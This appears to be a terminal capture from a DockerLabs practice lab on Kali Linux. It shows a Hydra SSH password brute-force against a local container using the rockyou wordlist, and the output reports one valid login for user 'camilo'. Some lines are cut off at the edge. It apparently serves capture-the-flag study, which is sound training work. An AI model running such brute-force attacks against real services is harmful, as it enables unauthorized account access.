 ┌──(kali㉿kali)-[~/Documents/DockerLabs/MuyFácil/vacaciones]
└─$ sudo hydra -l users.txt -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-16 12:54:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per ta
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-16 12:55:06